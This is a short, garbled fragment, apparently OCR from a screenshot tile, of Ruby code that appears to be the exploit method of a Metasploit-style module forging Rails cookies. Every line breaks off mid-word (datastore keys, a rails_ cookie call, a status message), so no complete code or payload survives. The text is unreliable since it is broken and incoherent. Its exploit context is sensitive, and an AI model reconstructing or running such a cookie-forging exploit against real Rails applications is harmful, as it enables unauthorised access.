
# Send the actual r
#
def
exploit
if
datastore[
'RAI
cookie = rails_
elsif
datastore[
'
cookie = rails_
end
cookie_name = dat
print_status(
"Che